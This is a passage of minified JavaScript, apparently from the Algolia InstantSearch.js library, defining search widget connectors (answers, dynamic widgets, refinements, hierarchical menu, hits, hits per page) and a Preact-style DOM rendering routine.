t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0;return e.replace(/%s/g,(function(){return encodeURIComponent(n[i++])}))}("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n})).join("&")}function Z(e){return e!==Object(e)}function ee(e,t){if(e===t)return 1;if(Z(e)||Z(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length===Object.keys(t).length){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return;if(!ee(e[i],t[i]))return}return 1}}function te(e){return"number"==typeof e&&isFinite(e)}function ne(e){return 1===e.button||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey}function re(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function ie(e,t){return null==e?e:Object.keys(e).reduce((function(n,r){return 0<=t.indexOf(r)||(n[r]=e[r]),n}),{})}function ae(e){var t=void 0===(n=e.start)?0:n,n=e.end,r=0===(e=void 0===(e=e.step)?1:e)?1:e;return e=Math.round((n-t)/r),m(Array(e)).map((function(e,n){return t+n*r}))}function se(e,t,n){var r=t.getHelper();return{uiState:n,helper:r,parent:t,instantSearchInstance:e,state:r.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function oe(e,t){var n=t.getResults(),r=t.getHelper();return{helper:r,parent:t,instantSearchInstance:e,results:n,scopedResults:t.getScopedResults(),state:n?n._state:r.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function ce(e){return e.some((function(e){return e.isHighlighted}))?e.map((function(n,r){return t(t({},n),{},{isHighlighted:(i=(n=e)[r],a=(null==(a=e[r+1])?void 0:a.isHighlighted)||!0,r=(null==(n=e[r-1])?void 0:n.isHighlighted)||!0,!(Or.test(_(i.value))||r!==a?i.isHighlighted:r))});var i,a})):e.map((function(e){return t(t({},e),{},{isHighlighted:!1})}))}function ue(e,t){return t=(1<arguments.length&&void 0!==t?t:{fallback:function(){}}).fallback,"undefined"==typeof window?t():e({window:window})}function le(e){return Array.isArray(e)?e:[e]}function fe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Ar()),function(r){var i,a,s,o,c,u,l,f,h,d=r||{},p=d.queryLanguages,m=d.attributesForPrediction,g=void 0===(v=d.nbHits)?1:v,v=d.renderDebounceTime,y=void 0===(h=d.searchDebounceTime)?100:h,b=void 0===(h=d.escapeHTML)||h,w=void 0===(h=d.extraParameters)?{}:h;if(p&&0!==p.length)return i=function(e){var t=++a;return Promise.resolve(e).then((function(e){return o&&t<s?o:(s=t,o=e)}))},c=[],u=!(s=a=-1),l=L(e,(o=void 0)===v?100:v),{$$type:"ais.answers",init:function(n){var r=n.state;if("function"!=typeof(r=n.instantSearchInstance.client.initIndex(r.index)).findAnswers)throw new Error(Ar("`algoliasearch` >= 4.8.0 required."));f=L(r.findAnswers,y),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=this,a=n.state.query;a?(c=[],u=!0,e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1),i(f(a,p,t(t({},w),{},{nbHits:g,attributesForPrediction:m}))).then((function(e){e&&(b&&0<e.hits.length&&(e.hits=O(e.hits)),e=X(J(e.hits,0,g),e.queryID),c=e,u=!1,l(t(t({},r.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1))}))):(u=!(c=[]),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1))},getRenderState:function(e,n){return t(t({},e),{},{answers:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{hits:c,isLoading:u,widgetParams:r}},dispose:function(e){return e=e.state,n(),e},getWidgetSearchParameters:function(e){return e}};throw new Error(Ar("The `queryLanguages` expects an array of strings."))}}function he(e){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Dr()),function(i){var a,s,o=i.widgets,c=void 0===(s=i.maxValuesPerFacet)?20:s,u=void 0===(s=i.facets)?["*"]:s,l=void 0===(s=i.transformItems)?function(e){return e}:s,f=i.fallbackWidget;if(!(o&&Array.isArray(o)&&o.every((function(e){return"object"===n(e)}))))throw new Error(Dr("The `widgets` option expects an array of widgets."));if(Array.isArray(u))return a=new Map,{$$type:"ais.dynamicWidgets",init:function(n){o.forEach((function(e){var t=K(e,n);a.set(t,{widget:e,isMounted:!1})})),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=n.parent,i=this.getWidgetRenderState(n),s=[],o=[];f&&i.attributesToRender.forEach((function(e){var t;a.has(e)||(t=f({attribute:e}),a.set(e,{widget:t,isMounted:!1}))})),a.forEach((function(e,t){var n=e.widget,r=(e=e.isMounted,-1<i.attributesToRender.indexOf(t));!e&&r?(o.push(n),a.set(t,{widget:n,isMounted:!0})):e&&!r&&(s.push(n),a.set(t,{widget:n,isMounted:!1}))})),r.addWidgets(o),setTimeout((function(){return r.removeWidgets(s)}),0),e(t(t({},i),{},{instantSearchInstance:n.instantSearchInstance}),!1)},dispose:function(e){e=e.parent;var t=[];a.forEach((function(e){var n=e.widget;e.isMounted&&t.push(n)})),e.removeWidgets(t),r()},getWidgetSearchParameters:function(e){return u.reduce((function(e,t){return e.addFacet(t)}),e.setQueryParameters({maxValuesPerFacet:Math.max(c||0,e.maxValuesPerFacet||0)}))},getRenderState:function(e,n){return t(t({},e),{},{dynamicWidgets:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results;if(e.state,!t)return{attributesToRender:[],widgetParams:i};if(e=l(null!=(e=null==(e=t.renderingContent)||null==(e=e.facetOrdering)||null==(e=e.facets)?void 0:e.order)?e:[],{results:t}),Array.isArray(e))return{attributesToRender:e,widgetParams:i};throw new Error(Dr("The `transformItems` option expects a function that returns an Array."))}};throw new Error(Dr("The `facets` option only accepts an array of facets, you passed ".concat(JSON.stringify(u))))}}function de(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Lr()),function(r){function i(){return f.refine()}function a(){return f.createURL()}var s,o=r||{},c=void 0===(s=o.includedAttributes)?[]:s,u=void 0===(s=o.excludedAttributes)?["query"]:s,l=void 0===(s=o.transformItems)?function(e){return e}:s;if(r&&r.includedAttributes&&r.excludedAttributes)throw new Error(Lr("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var f={refine:b,createURL:function(){return""},attributesToClear:[]};return{$$type:"ais.clearRefinements",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{clearRefinements:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.createURL,n=e.scopedResults,s=e.results;return f.attributesToClear=n.reduce((function(e,t){return e.concat((t=(e={scopedResult:t,includedAttributes:c,excludedAttributes:u,transformItems:l,results:s}).scopedResult,n=e.includedAttributes,r=e.excludedAttributes,i=e.transformItems,e=e.results,a=-1!==n.indexOf("query")||-1===r.indexOf("query"),{helper:t.helper,items:i(re(z(t.results,t.helper.state,a).map((function(e){return e.attribute})).filter((function(e){return 0===n.length||-1!==n.indexOf(e)})).filter((function(e){return"query"===e&&a||-1===r.indexOf(e)}))),{results:e})}));var n,r,i,a}),[]),f.refine=function(){f.attributesToClear.forEach((function(e){var t=e.helper;e=e.items,t.setState(R({helper:t,attributesToClear:e})).search()}))},f.createURL=function(){return t(kr.apply(void 0,m(f.attributesToClear.map((function(e){return R({helper:e.helper,attributesToClear:e.items})})))))},{canRefine:e=f.attributesToClear.some((function(e){return 0<e.items.length})),hasRefinements:e,refine:i,createURL:a,widgetParams:r}}}}}function pe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Hr()),function(r){if((r||{}).includedAttributes&&(r||{}).excludedAttributes)throw new Error(Hr("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var i,a=r||{},s=a.includedAttributes,o=void 0===(i=a.excludedAttributes)?["query"]:i,c=void 0===(i=a.transformItems)?function(e){return e}:i;return{$$type:"ais.currentRefinements",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{currentRefinements:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.scopedResults,i=e.createURL,a=e.helper;return{items:e=t?n.reduce((function(e,n){return e.concat(c(me({results:n.results,helper:n.helper,indexId:n.indexId,includedAttributes:s,excludedAttributes:o}),{results:t}))}),[]):c(me({results:{},helper:a,indexId:a.state.index,includedAttributes:s,excludedAttributes:o}),{results:t}),canRefine:0<e.length,refine:function(e){return ve(a,e)},createURL:function(e){return i(ge(a.state,e))},widgetParams:r}}}}}function me(e){var t=e.results,n=e.helper,r=e.indexId,i=e.includedAttributes,a=e.excludedAttributes,s=(e=-1!==(i||[]).indexOf("query")||-1===(a||[]).indexOf("query"),i?function(e){return-1!==i.indexOf(e.attribute)}:function(e){return-1===a.indexOf(e.attribute)}),o=z(t,n.state,e).map(ye).filter(s);return o.reduce((function(e,t){return[].concat(m(e.filter((function(e){return e.attribute!==t.attribute}))),[{indexName:n.state.index,indexId:r,attribute:t.attribute,label:t.attribute,refinements:o.filter((function(e){return e.attribute===t.attribute})).sort((function(e,t){return"numeric"===e.type?e.value-t.value:0})),refine:function(e){return ve(n,e)}}])}),[])}function ge(e,t){switch(e=e.resetPage(),t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function ve(e,t){e.setState(ge(e.state,t)).search()}function ye(e){var t=function(e){return"numeric"===e.type?Number(e.name):"escapedValue"in e?e.escapedValue:e.name}(e),n=e.operator?"".concat(function(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}(e.operator)," ").concat(e.name):e.name;return t={attribute:e.attribute,type:e.type,value:t,label:n},void 0!==e.operator&&(t.operator=e.operator),void 0!==e.count&&(t.count=e.count),void 0!==e.exhaustive&&(t.exhaustive=e.exhaustive),t}function be(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,qr()),function(r){function i(){_()}function a(){return P?v:m}var o,c=r||{},u=c.attributes,l=void 0===(o=c.separator)?" > ":o,h=void 0===(o=c.rootPath)?null:o,d=void 0===(o=c.showParentLevel)||o,m=void 0===(o=c.limit)?10:o,g=void 0!==(o=c.showMore)&&o,v=void 0===(o=c.showMoreLimit)?20:o,y=void 0===(o=c.sortBy)?Wr:o,b=void 0===(o=c.transformItems)?function(e){return e}:o;if(!u||!Array.isArray(u)||0===u.length)throw new Error(qr("The `attributes` option expects an array of strings."));if(!0===g&&v<=m)throw new Error(qr("The `showMoreLimit` option must be greater than `limit`."));var w,S,R=p(u,1)[0],_=function(){},P=!1;return{$$type:"ais.hierarchicalMenu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r,i,a=n.instantSearchInstance;r=n,_=function(){P=!P,i.render(r)},e(t(t({},(i=this).getWidgetRenderState(n)),{},{instantSearchInstance:a}),!1)},dispose:function(e){return e=e.state,n(),e.removeHierarchicalFacet(R).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,n){return t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},R,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,s=this,o=e.results,c=e.state,h=e.createURL,d=e.instantSearchInstance,p=e.helper,m=(e=[],!1);return w=w||N({instantSearchInstance:d,helper:p,attribute:function(e){return e=e.split(l).length-1,u[e]},widgetType:this.$$type}),S=S||function(e){w("click:internal",e),p.toggleFacetRefinement(R,e).search()},o&&(d=(d=o.getFacetValues(R,{sortBy:y,facetOrdering:y===Wr}))&&!Array.isArray(d)&&d.data?d.data:[],n=(c.maxValuesPerFacet||0)>a()?d.length<=a():d.length<a(),m=g&&(P||!n),e=b(function e(n){return n.slice(0,a()).map((function(n){var r=n.name,i=n.escapedValue,a=n.data;return n.path,n=t(t({},f(n,Mr)),{},{value:i,label:r,data:null}),Array.isArray(a)&&(n.data=e(a)),n}))}(d),{results:o})),{items:e,refine:S,canRefine:0<e.length,createURL:function(e){return h((function(t){return s.getWidgetUiState(t,{searchParameters:c.resetPage().toggleFacetRefinement(R,e),helper:p})}))},sendEvent:w,widgetParams:r,isShowingMore:P,toggleShowMore:i,canToggleShowMore:m}},getWidgetUiState:function(e,n){return n=n.searchParameters.getHierarchicalFacetBreadcrumb(R),e=t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},R,n))}),n=R,e.hierarchicalMenu&&(e.hierarchicalMenu[n]&&0!==e.hierarchicalMenu[n].length||delete e.hierarchicalMenu[n],0===Object.keys(e.hierarchicalMenu).length)&&delete e.hierarchicalMenu,e},getWidgetSearchParameters:function(e,n){if(n=(n=n.uiState).hierarchicalMenu&&n.hierarchicalMenu[R],e.isConjunctiveFacet(R)||e.isDisjunctiveFacet(R))return e;e.isHierarchicalFacet(R)&&e.getHierarchicalFacetByName(R);var r=(e=e.removeHierarchicalFacet(R).addHierarchicalFacet({name:R,attributes:u,separator:l,rootPath:h,showParentLevel:d})).maxValuesPerFacet||0;return r=Math.max(r,g?v:m),e=e.setQueryParameter("maxValuesPerFacet",r),n?e.addHierarchicalFacetRefinement(R,n.join(l)):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},R,[]))})}}}}function we(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Br()),function(r){var i,a,o,c=r||{},u=void 0===(o=c.escapeHTML)||o,l=void 0===(o=c.transformItems)?function(e){return e}:o;return{$$type:"ais.hits",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=this.getWidgetRenderState(n);e(t(t({},r),{},{instantSearchInstance:n.instantSearchInstance}),!1),r.sendEvent("view:internal",r.hits)},getRenderState:function(e,n){return t(t({},e),{},{hits:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper;return e=e.instantSearchInstance,i=i||T({instantSearchInstance:e,index:n.getIndex(),widgetType:this.$$type}),a=a||k({index:n.getIndex(),widgetType:this.$$type,instantSearchInstance:e}),t?(u&&0<t.hits.length&&(t.hits=O(t.hits)),n=X(J(t.hits,t.page,t.hitsPerPage),t.queryID),{hits:l(n,{results:t}),results:t,sendEvent:i,bindEvent:a,widgetParams:r}):{hits:[],results:void 0,sendEvent:i,bindEvent:a,widgetParams:r}},dispose:function(e){return e=e.state,n(),u?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e},getWidgetSearchParameters:function(e){return u?e.setQueryParameters(_r):e}}}}function Se(e){return function(n,r){return e((function(e,r){var i,a,s,o=e.results,c=e.hits,u=e.instantSearchInstance;return o&&c&&u?(i=u.insightsClient,a=o,s=c,u=function(e){for(var n=arguments.length,r=new Array(1<n?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];var c=r[0];if(!i)throw u=M({name:"instantsearch"}),new Error(u("The `insightsClient` option has not been provided to `instantsearch`."));if(!Array.isArray(c.objectIDs))throw new TypeError("Expected `objectIDs` to be an array.");var u=Ur({method:e,results:a,hits:s,objectIDs:c.objectIDs});i(e,t(t({},u),c))},n(t(t({},e),{},{insights:u}),r)):n(e,r)}),r)}}function Re(e,t){for(var n in t)e[n]=t[n];return e}function _e(e){var t=e.parentNode;t&&t.removeChild(e)}function Pe(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(2<arguments.length&&(s.children=3<arguments.length?hr.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return xe(e,s,r,i,null)}function xe(e,t,n,r,i){return e={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++pr:i},null==i&&null!=dr.vnode&&dr.vnode(e),e}function je(e){return e.children}function Oe(e,t){this.props=e,this.context=t}function Ie(e,t){if(null==t)return e.__?Ie(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?Ie(e):null}function Ne(e){(e.__d||(e.__d=!0,!mr.push(e))||Ee.__r++)&&gr===dr.debounceRendering||((gr=dr.debounceRendering)||setTimeout)(Ee)}function Ee(){for(var e;Ee.__r=mr.length;)e=mr.sort((function(e,t){return e.__v.__b-t.__v.__b})),mr=[],e.some((function(e){var t,n,r,i,a;e.__d&&(i=(r=e.__v).__e,a=e.__P)&&(t=[],(n=Re({},r)).__v=r.__v+1,Le(a,r,n,e.__n,void 0!==a.ownerSVGElement,null!=r.__h?[i]:null,t,null==i?Ie(r):i,r.__h),He(t,r),r.__e!=i)&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(r)}))}function Fe(e,t,n,r,i,a,s,o,c,u){var l,f,h,d,p,m,g,v=r&&r.__k||$r,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?xe(null,d,null,null,d):Array.isArray(d)?xe(je,{children:d},null,null,null):0<d.__b?xe(d.type,d.props,d.key,d.ref||null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}Le(e,d,h=h||Qr,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g=g||[],h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=function e(t,n,r){for(var i,a=t.__k,s=0;a&&s<a.length;s++)(i=a[s])&&(i.__=t,n="function"==typeof i.type?e(i,n,r):Ce(r,i,i,a,i.__e,n));return n}(d,c,e):c=Ce(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=Ie(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=Ie(r,l+1)),function e(t,n,r){var i,a;if(dr.unmount&&dr.unmount(t),!(i=t.ref)||i.current&&i.current!==t.__e||Me(i,null,n),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){dr.__e(e,n)}i.base=i.__P=null,t.__c=void 0}if(i=t.__k)for(a=0;a<i.length;a++)i[a]&&e(i[a],n,"function"!=typeof t.type);r||null==t.__e||_e(t.__e),t.__=t.__e=t.__d=void 0}(v[l],v[l]));if(g)for(l=0;l<g.length;l++)Me(g[l],g[++l],g[++l])}function Ce(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function Te(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Vr.test(t)?n:n+"px"}function ke(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||Te(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||Te(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=(t.toLowerCase()in e?t.toLowerCase():t).slice(2),e.l||(e.l={}),(e.l[t+a]=n)?r||e.addEventListener(t,a?De:Ae,a):e.removeEventListener(t,a?De:Ae,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"!=typeof n&&(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function Ae(e){this.l[e.type+!1](dr.event?dr.event(e):e)}function De(e){this.l[e.type+!0](dr.event?dr.event(e):e)}function Le(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w,S,R=t.type;if(void 0===t.constructor){null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=dr.__b)&&u(t);try{e:if("function"==typeof R){if(g=t.props,v=(u=R.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in R&&R.prototype.render?t.__c=l=new R(g,y):(t.__c=l=new Oe(g,y),l.constructor=R,l.render=qe),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=R.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=Re({},l.__s)),Re(l.__s,R.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==R.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==R.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),(l.__v=t).__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,p)}))}if(l.context=y,l.props=g,l.__v=t,l.__P=e,b=dr.__r,w=0,"prototype"in R&&R.prototype.render)l.state=l.__s,l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context);else for(;l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context),l.state=l.__s,l.__d&&++w<25;);l.state=l.__s,null!=l.getChildContext&&(r=Re(Re({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),S=null!=u&&u.type===je&&null==u.key?u.props.children:u,Fe(e,Array.isArray(S)?S:[S],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&hr.call(e.childNodes),u=(f=n.props||Qr).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;!l&&!u||l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||"")}if(function(e,t,n,r,i){for(var a in n)"children"===a||"key"===a||a in t||ke(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||ke(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,Fe(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&Ie(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&_e(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==e.value||"progress"===d&&!p||"option"===d&&p!==f.value)&&ke(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&ke(e,"checked",p,f.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=dr.diffed)&&u(t)}catch(e){t.__v=null,!c&&null==a||(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),dr.__e(e,t,n)}}}function He(e,t){dr.__c&&dr.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){dr.__e(e,t.__v)}}))}function Me(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){dr.__e(e,n)}}function qe(e,t,n){return this.constructor(e,n)}function We(e,t,n){var r,i,a;dr.__&&dr.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],Le(t,e=(!r&&n||t).__k=Pe(je,null,[e]),i||Qr,Qr,void 0!==t.ownerSVGElement,!r&&n?[n]:!i&&t.firstChild?hr.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),He(a,e)}function Be(e,t){var r;if(t=(e={method:e,payload:t}).method,"object"!==n(e=e.payload))throw new Error("The insights helper expects the payload to be an object.");try{r=E(e)}catch(e){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(t,'" data-insights-payload="').concat(r,'"')}function Ue(e){var t=e.insights,n=e.sendEvent;return function(e){var r=Qe(e.target,e.currentTarget,(function(e){return e.hasAttribute("data-insights-event")}));r&&function(e){if("string"!=typeof(e=e.getAttribute("data-insights-event")))throw new Error("The insights middleware expects `data-insights-event` to be a base64-encoded JSON string.");try{return F(e)}catch(e){throw new Error("The insights middleware was unable to parse `data-insights-event`.")}}(r).forEach((function(e){return n(e)})),r=Qe(e.target,e.currentTarget,(function(e){return e.hasAttribute("data-insights-method")&&e.hasAttribute("data-insights-payload")})),r&&(r=(e=function(e){var t=e.getAttribute("data-insights-method");if("string"!=typeof(e=e.getAttribute("data-insights-payload")))throw new Error("The insights helper expects `data-insights-payload` to be a base64-encoded JSON string.");try{return{method:t,payload:F(e)}}catch(e){throw new Error("The insights helper was unable to parse `data-insights-payload`.")}}(r)).method,e=e.payload,t(r,e))}}function Qe(e,t,n){for(var r=e;r&&!n(r);){if(r===t)return null;r=r.parentElement}return r}function $e(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Kr()),function(r){var i=(o=r||{}).items,a=void 0===(o=o.transformItems)?function(e){return e}:o;if(!Array.isArray(i))throw new Error(Kr("The `items` option expects an array of objects."));var s=i,o=s.filter((function(e){return!0===e.default}));if(0===o.length)throw new Error(Kr("A default value must be specified in `items`."));if(1<o.length)throw new Error(Kr("More than one default value is specified in `items`."));var c=o[0],u=function(e){return function(t){return(t||0===t?e.setQueryParameter("hitsPerPage",t):e.setQueryParameter("hitsPerPage",void 0)).search()}},l=function(e){var t=e.state,n=e.createURL,r=e.getWidgetUiState,i=e.helper;return function(e){return n((function(n){return r(n,{searchParameters:t.resetPage().setQueryParameter("hitsPerPage",e||0===e?e:void 0),helper:i})}))}};return{$$type:"ais.hitsPerPage",init:function(n){var r=n.state,i=n.instantSearchInstance;s.some((function(e){return Number(r.hitsPerPage)===Number(e.value)}))||(s=[{value:"",label:""}].concat(m(s))),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:i}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("hitsPerPage",void 0)},getRenderState:function(e,n){return t(t({},e),{},{hitsPerPage:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var n,i=e.state,o=e.results,c=e.createURL,f=(e=e.helper,!!o&&0<o.nbHits);return{items:a((n=i.hitsPerPage,s.map((function(e){return 